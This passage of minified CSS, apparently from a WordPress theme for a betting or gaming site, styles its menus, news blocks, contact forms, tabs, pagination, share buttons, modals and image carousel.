0 5px 7px}.menu_list span{float:left;width:100%;color:#C8B980;font-size:16px;margin:0 0 10px 0}.menu_list.first,.menu_list.center{width:35%;margin:0% 1% 15px 1.5%}.menu_list.first ul li a,.menu_list.center ul li a{width:48%;margin:0 2% 5px 0}.top_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:right}.top_menu ul li{display:inline-block;margin:0 0 0 0;position:relative}.top_menu ul li a{display:inline-block;color:#ddd;font-size:13px;padding:5px 0 5px 14px}.banner_hover{overflow:hidden}.register{min-height:300px;background-color:#08111B;margin:0 0 15px 0;padding:5px}.tt_fb{min-height:100px;margin:0 0 15px 0}.tt_col{width:48.8%;margin:0 0 15px 0}.banner_stb{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text{margin:0 0 15px 0;border:1px solid #BFC0C4;padding:15px;background-color:#08111B}.right_ct .banner_hover{border:1px solid #BFC0C4}.banner_hover .tt_img_hover{position:absolute;left:-100%;top:0;opacity:0}.banner_hover:hover .tt_img_hover{left:0;opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.menu_list ul li a,.banner_hover .tt_img_hover,.banner_hover{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.banner_hover.eff2{position:relative;overflow:hidden}figure{position:relative}figure::before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.thaitheme1x:hover figure::before,figure:hover::before{-webkit-animation:shine 1.50s;animation:shine 1.50s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner_bank{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text .thaitheme_read{padding:0 0 0 0;color:#ccc}.tt_home_bank{width:100%;position:absolute;left:0;top:10px}.tt_home_bank a{float:right;width:116px;height:100px;margin:8px 0 0 0}.tt_home_bank a:hover{opacity:.8}.tt_home_bank a.tt_kc{margin-right:10px}.tt_home_bank a img{width:100%}.tt_news{min-height:300px;margin:0 0 15px 0;overflow:hidden;padding:2px 2px 15px 2px;position:relative;border-radius:3px}.tt_news h2{background-color:#F5F5F5;padding:5px 30px 5px 30px;color:#333;font-size:20px;display:inline-block;border-radius:5px 5px 0 0}.tt_head_news{width:100%;background-color:#050E1F;padding:10px 0 0 10px;border-radius:3px 3px 0 0}.post-hl{width:43%;background-color:#020A19;margin:10px 0 0 10px}.post-hl .title{width:100%;padding:10px}.post-hl .title h3{color:#FFF;font-size:16px}.post-hl .title p{color:#ccc;max-height:54px;overflow:hidden;margin:10px 0 0 0;line-height:20px}.post-hl:hover{background-color:#000}.post-sm{width:51%;margin:10px 2% 5px 10px}.post-sm .tt_img{width:30%}.post-sm .title{width:68%;padding:0 10px 10px 10px}.post-sm .title h3{color:#555;font-size:14px;text-shadow:1px 1px 0 #FFF}.more_news{position:absolute;top:17px;right:15px;background-color:#eee;border-radius:3px;padding:5px 10px 5px 10px;line-height:13px}.more_news:hover{background-color:#FFF}.post-sm:hover h3{color:#000}.tt_from_box.tt_hide{display:none}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:996;opacity:0;visibility:hidden}.overlay.active{visibility:visible;opacity:1;background:rgba(0,0,0,.7)}.wpcf7-form{padding:0}.tt_from_list{float:left;width:97%;margin:0 0% 10px 0}.tt_from_title{float:left;width:30%;text-align:right;color:#333;margin-bottom:5px}.tt_from_submit,.tt_from_box{float:right;width:65%}.tt_from_submit{text-align:left;float:left;width:100%;margin:5px 0 0 0;height:43px;overflow:hidden}.tt_from_box select.wpcf7-form-control,.tt_from_box textarea.wpcf7-textarea,.tt_from_box input.wpcf7-text{width:100%;border:0;padding:4px 10px 4px 10px;background-color:#fff;color:#000;border:1px solid #888;border-radius:3px}.tt_from_box select.wpcf7-form-control{color:#555}.tt_from_submit input.wpcf7-submit{background-color:#960103;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:0;color:#fff;border:2px solid #ccc;display:inline-block;cursor:pointer;margin:0 3.5% 10px 0;font-family:thaisanslite_r1;font-size:20px;line-height:20px;font-weight:700;padding:5px 35px 7px 35px;float:left}.thaitheme_read .tt_from_submit input.wpcf7-submit{float:right}.tt_from_submit input.wpcf7-submit:hover{background-color:#660404}.thaitheme_widget .tt_from_submit input.wpcf7-submit{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#17213A;text-shadow:0 1px 0 #fff;display:inline-block;cursor:pointer;width:100%;margin:0 3.5% 10px 0;line-height:16px;font-family:thaisanslite_r1;font-size:18px;padding:5px 35px;float:left}.thaitheme_widget .tt_from_submit input.wpcf7-submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.wpcf7 form .wpcf7-response-output{position:fixed;top:30%;width:400px;min-height:50px;background-color:#FFF;left:0;right:0;margin:0 auto;z-index:999999;padding:20px}.wpcf7-response-output{color:#333;text-align:center;font-size:14px}.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{color:#398f14}.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{color:red;border:2px solid #FF0000!important}.wpcf7-not-valid-tip{float:left;width:100%}.teble_us{width:60%;margin:40px auto 40px auto}.list_user{color:#FFF602;font-size:16px;margin:10px 0 0 0}.name_list{color:#eee}.help_list{color:#eee;text-align:center;margin:20px 0 20px 0}.wpcf7 form .wpcf7-response-output:after{top:-10px;z-index:99999;content:"x";display:block;height:24px;right:-10px;position:absolute;width:25px;background-color:red;color:#FFF;cursor:pointer;border-radius:5px;font-size:18px}.title_from{text-align:left;font-size:16px;color:#fff;margin:0 0 20px 0;padding:10px 0 10px 20px;background-color:#AD0310}.title_from h3{line-height:20px;margin:0px!important;padding:0}.wpcf7-form{float:left;width:100%;padding:0 0 10px 0;margin-bottom:10px;background-color:#eee}.title_from.mt-20-20{margin:20px 0 20px 0}.tt_tab3,.tt_tab2,.tt_tab1{float:left;cursor:pointer;padding:5px 0 5px 0;text-align:center;width:33.333333%;line-height:16px;font-family:thaisanslite_r1;font-size:18px;font-weight:700;position:relative;-moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);-webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2);box-shadow:-4px 0 0 rgba(0,0,0,.2);background:#eee;background:-moz-linear-gradient(220deg,transparent 10px,#eee 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#eee 10px);background:-ms-linear-gradient(220deg,transparent 10px,#eee 10px);background:-o-linear-gradient(220deg,transparent 10px,#eee 10px);background:linear-gradient(220deg,transparent 10px,#eee 10px);color:#000}.tt_tab1:hover,.tt_tab2:hover,.tt_tab3:hover{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px)}.tt_tab1.active,.tt_tab2.active,.tt_tab3.active{color:#fff;background:#960103;background:-moz-linear-gradient(220deg,transparent 10px,#960103 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#960103 10px);background:-ms-linear-gradient(220deg,transparent 10px,#960103 10px);background:-o-linear-gradient(220deg,transparent 10px,#960103 10px);background:linear-gradient(220deg,transparent 10px,#960103 10px)}.tt_ct_tab1.active,.tt_ct_tab2.active,.tt_ct_tab3.active{display:block}.tt_ct_tab1,.tt_ct_tab2,.tt_ct_tab3{float:left;width:100%;padding:0% 0% 0% 0%;display:none}.tt-nav-hide,.thaitheme_widget .tt_from_title,.thaitheme_widget .title_from{display:none}.thaitheme_widget .wpcf7-form{padding:5px 7px 0 7px;margin-bottom:0;background-color:#000;border:1px solid #777}.thaitheme_widget .tt_from_box{float:left;width:100%}.thaitheme_widget .tt_from_list{float:left;width:100%;margin:0 0% 4px 0}.thaitheme_widget .tt_from_submit{height:40px}.tt_from_box input.wpcf7-text.wpcf7-not-valid{border:1px solid red}.thaitheme_widget span.wpcf7-not-valid-tip{display:none!important}.tt_h_re{background-color:#FFF;padding:5px 30px 5px 30px;margin-bottom:5px;color:#333;font-size:20px;border-left:5px solid #f90}.register{min-height:300px;margin:0 0 15px 0;padding:10px;background-color:#0C1B38}.tt_h_re{width:100%}.from_sm{margin:10px 0 0 0}.tt_full .tags{border-top:1px solid #222;padding:15px 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_full .tags a{background-color:#E3D1A1;color:#000;padding:3px 10px 3px 10px;margin-bottom:5px;margin-left:5px;font-family:thaisanslite_r1;font-size:16px;line-height:16px;border-radius:3px}.tt_full .tags a:hover{background-color:#333;color:#fff}.title_page h1,.title_page h2{color:#000;line-height:28px;font-family:thaisanslite_r1;font-size:28px;font-weight:700}.title_page a{color:#000}.title_page{margin-bottom:0;margin-top:0;padding:5px 10px 5px 10px;border-left:5px solid #AC8021;background-color:#E1E1E1}.home .title_page{margin-top:0;margin-bottom:0}.tt_list.sbo{float:left;width:100%;margin-top:5px;margin-bottom:15px}.tt_list.sbo .tt_img{float:left;width:25%}.tt_list.sbo .tt_img img{float:left;width:100%;max-width:100%;height:auto;border:2px solid #ccc}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo:hover .tt_dsc{color:#FFF}.tt_list.sbo .tt_dsc{float:right;width:72%;font-size:14px;color:#ccc;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;font-size:16px;color:#f0d27c}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;max-height:80px;font-size:13px;line-height:20px}.page-numbers{text-align:center;border-top:1px solid #222;padding:0 0 0 0;margin:30px 0 30px 0}.page-numbers ul{list-style:none;margin:0;padding:0;text-align:center}.page-numbers li{margin-right:-5px;display:inline}.page-numbers.dots,.page-numbers a{padding:6px 15px 5px 15px;display:inline-block;text-decoration:none;color:#333;margin:0 0 5px 0;font-size:16px;border:1px solid #000;background-color:#FFF}.page-numbers a:hover,.page-numbers a:focus{color:#FFF;background-color:#DE091C}.page-numbers.current{padding:10px 20px;display:inline-block;text-decoration:none;border:1px solid #000;font-size:16px;color:#FFF;background-color:#DE091C}.tt_pagination ul>*:first-child span,.prev.page-numbers{border-radius:5px 0 0 5px;padding:6px 15px 5px 15px;line-height:20px}.tt_pagination ul>*:last-child span,.next.page-numbers{border-radius:0 5px 5px 0;padding:6px 15px 5px 15px;line-height:20px}.page-404{float:left;width:100%;margin:40px 0 40px 0;font-size:16px;color:#FFF;text-align:center}.tt_label{color:#FFF;margin:0 5px 0 0}.tt_from_lg{width:100%;margin-right:10px}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #999;height:20px;font-size:12px;background-color:#FFF}.tt_from_lg .tt_captcha{color:#555;width:45px;margin:0 0 0 0;padding:0 0 0 5px;border:0;height:20px;font-size:11px;background-color:#FFF}.captcha_img{width:45px;height:20px;margin:0 0 0 5px;font-size:12px;background-color:#0B2D6C;color:#FFF;text-align:center;line-height:20px;overflow:hidden}.captcha_img img{margin-top:5px;margin-left:-7px}.tt_submit{border:0;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:21px;border-radius:2px}.tt_submit:hover{opacity:.8}.top_bank{padding-top:15px}.tt-social-head{float:right;width:275px;margin-top:1px;margin-bottom:3px}.social-sharing{font-family:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif}.social-sharing *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.social-sharing a{display:inline-block;color:#fff;border-radius:2px;margin:0 0 0 5px;height:16px;line-height:10px;text-decoration:none;font-weight:400}.social-sharing a:hover{color:#fff}.social-sharing span{display:inline-block;vertical-align:top;height:16px;line-height:16px;font-size:11px}.social-sharing .icon{padding:0 5px 0 10px}.social-sharing .icon:before{line-height:22px}.social-sharing.is-large a{height:44px;line-height:44px}.social-sharing.is-large a span{height:44px;line-height:44px;font-size:18px}.social-sharing.is-large a .icon{padding:0 10px 0 18px}.social-sharing.is-large a .icon:before{line-height:44px}.share-title{font-size:12px;padding-right:10px}.is-large .share-title{padding-right:16px}.share-facebook{background-color:#3b5998}.share-facebook:hover{background-color:#2d4373}.share-twitter{background-color:#00aced}.share-twitter:hover{background-color:#0087ba}.share-google{background-color:#dd4b39}.share-google:hover{background-color:#c23321}.share-count{position:relative;background-color:#fff;padding:0 8px;margin-right:-2px;font-size:14px;line-height:20px;color:#333;border-radius:0 2px 2px 0;border:1px solid #ececec;opacity:1;-webkit-transition:opacity 0.2s ease-in;-moz-transition:opacity 0.2s ease-in;-o-transition:opacity 0.2s ease-in;transition:opacity 0.2s ease-in}.share-count.is-loaded{opacity:1}.share-count:before,.share-count:after{content:'';display:block;position:absolute;top:50%;margin-top:-6px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid}.share-count:before{left:-6px;border-right-color:#ececec}.share-count:after{left:-5px;border-right-color:#fff}a:hover .share-count{background-color:whitesmoke}a:hover .share-count:after{border-right-color:whitesmoke}.is-large .share-count{font-size:18px;padding:0 14px}.social-sharing.is-clean a{background-color:#fff;border:1px solid #ececec;color:#333;height:30px;line-height:30px}.social-sharing.is-clean a span{height:30px;line-height:30px;font-size:13px}.social-sharing.is-clean a:hover{background-color:#ececec}.social-sharing.is-clean a:hover .share-count{background-color:#fff}.social-sharing.is-clean a:hover .share-count:after{border-right-color:#fff}.social-sharing.is-clean a .share-title{font-weight:400}.social-sharing.is-clean .share-count{top:-1px}.social-sharing.is-clean .icon-facebook{color:#3b5998}.social-sharing.is-clean .icon-twitter{color:#00aced}.social-sharing.is-clean .icon-google{color:#dd4b39}.list_game{width:29.1%;margin:10px 0 15px 3.1%}.list_game h3{text-align:center;color:#ccc;margin:10px 0 0 0;font-weight:700}.list_game:hover h3{color:#C8B970}.list_game:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}a.more{margin:5px 0 0 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.post-sm2x{width:49.2%;margin:10px 1.5% 0 0%;position:relative;overflow:hidden;background-color:#111;border:1px solid #000}.post-sm2x h3{height:50px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;margin-bottom:10px;padding:10px 20px 10px 20px;overflow:hidden;font-weight:700}.post-sm3xx .tt_l.img,.post-sm2x .tt_l.img{position:relative;overflow:hidden}.post-sm2x.tt2x{margin:10px 0% 5px 0%}.post-sm3xx img,.post-sm2x img{float:left;width:100%;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.post-sm3xx:hover img,.post-sm2x:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.post-sm3xx{width:32%;margin:10px 2% 0 0%;background-color:#111;border:1px solid #000}.post-sm3xx h3{font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;padding:8px 10px 15px 10px;overflow:hidden;max-height:50px;margin-bottom:5px}.post-sm3xx.tt3x,.post-sm3xx.tt5x{margin:10px 0% 0 0%}.post-sm3xx:hover{background-color:#000}.post-sm3xx:hover h3,.post-sm2x:hover h3{color:#caac66}.tt_list.sbo{float:left;width:100%;margin-top:10px;margin-bottom:0;padding:0 10px 0 0;background-color:#111;border:1px solid #000}.tt_list.sbo .tt_img{float:left;width:30%}.tt_list.sbo .tt_img img{float:left;width:100%;max-width:100%;height:auto}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo .tt_dsc{float:right;width:68%;font-size:14px;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;color:#c8b980;margin-top:10px;font-family:thaisanslite_r1;font-size:20px;line-height:22px}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;color:#ddd;max-height:61px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;margin-top:5px;margin-bottom:7px}.tt_list.sbo:hover{background-color:#232222}.social_footer{min-height:40px;text-align:center;margin-top:0}.social_fb,.social_line{display:inline-block;padding:10px 0 0 50px;font-size:14px;color:#ddd;min-height:40px;background-repeat:no-repeat;background-position:8px center}.social_line{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line.png?v=1.3)}.social_fb{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-fb.png?v=1.3)}.hied_pc{text-align:center}.tt_ag_bt{margin-bottom:15px}.thaitheme_widget .fb_pc,.thaitheme_widget .tt-l.tt_txt_seo{margin-bottom:10px;border:1px solid #655C55}.tt_home_bx{width:49%;overflow:hidden}.bx_clip{background-color:#000;border:1px solid #696A6C;overflow:hidden}.tt-social .tt-date{margin:7px 0 0 5px;font-size:12px;color:#000}.tt_clip{border:2px solid #7C7C7C;background-color:#000;overflow:hidden}.tt_home_bx-r{width:49%;overflow:hidden}.ct_bank{position:relative}.tt_bank_btn{width:7%;min-height:60px;margin:0% 2% 0% 0%;display:inline-block}.link_bank{width:75%;position:absolute;right:0;bottom:15px;z-index:1100;text-align:left}.head_phone{float:left;width:100%;display:none;border-bottom:3px solid #000}.h-line{float:left;width:50%;min-height:70px}.h-phone{float:left;width:50%;min-height:70px;border-left:1px solid #959595}.h-line a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line-h.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-phone a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-phone.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-line,.h-phone{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.tt_col_c.mmg,.mcx{display:none}.bg_txsl{background-color:#fff;padding:5px 10px 5px 10px;margin:0 0 10px 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_list_game{float:left;width:32%;margin:0 0% 15px 2%;background-color:#151515}.tt_list_game .tt_img{float:left;width:100%}.tt_list_game h3{float:left;width:100%;margin:5px 0 5px 0;padding:0 10px 0 10px;font-family:thaisanslite_r1;font-size:18px;line-height:19px;color:#ccc;text-align:center;font-weight:700;text-transform:uppercase;overflow:hidden;height:40px}.tt_list_game:hover h3{color:#EAC76E}.tt_list_game.sport3{margin:0 0% 15px 0%}.tt_list_game.hhl.sport1{margin:0 0% 15px 0%}.sc_n .tt_list_game h3{font-weight:700;text-align:left}.tt_list_game.hhl{width:49%}.tt_list_game.hhl img{width:100%}.tt_head_sec{width:100%;margin:0 0 0 0;background-color:#eee}.tt_title_sc{padding:0 15px 0 0;font-size:22px;color:#000;background-color:#eee}.tt_title_sc a{font-size:26px;line-height:30px;color:#000}.tt_title_sc h1,.tt_title_sc h2{border-left:5px solid #AC8021;padding:5px 15px 5px 15px;font-family:thaisanslite_r1;font-size:26px;line-height:26px;font-weight:700}a.more{float:right;margin:5px 0 0 0;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.modal{display:none;position:fixed;z-index:999999;padding-top:10%;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.9)}.modal-content{position:relative;margin:auto;padding:0;width:50%;max-width:600px;-webkit-animation-name:animatetop;-webkit-animation-duration:0.4s;animation-name:animatetop;animation-duration:0.4s;border:0}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.closex{float:right;color:#000;font-size:28px;font-weight:700;width:30px;height:30px;margin:-15px -15px 0 0;line-height:30px;text-align:center;background-color:#BEA44D;border-radius:50%;position:absolute;right:0}.closex:hover,.closex:focus{color:#C2081C;text-decoration:none;cursor:pointer}@media screen and (max-width:980px){.modal-content{width:100%}.closex{margin:-15px 15px 0 0}.modal{padding-top:15%}}.tt-fxpc{position:fixed;top:0;z-index:1500;width:100%;float:left}.fixpc{margin-top:175px}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.t_sl{position:relative}.owl-theme .owl-nav{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;width:100%;top:30%}.owl-carousel .owl-nav .owl-prev{position:absolute;left:0%}.owl-carousel .owl-nav .owl-next{position:absolute;right:0%}.owl-theme .owl-nav [class*='owl-']{color:#fff;font-size:62px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;border-radius:3px;opacity:.5}.owl-theme .owl-nav [class*='owl-']:hover{opacity:1;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:0}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;bottom:10px;width:100%;z-index:100}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:5px;margin:0 3px;background:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:red}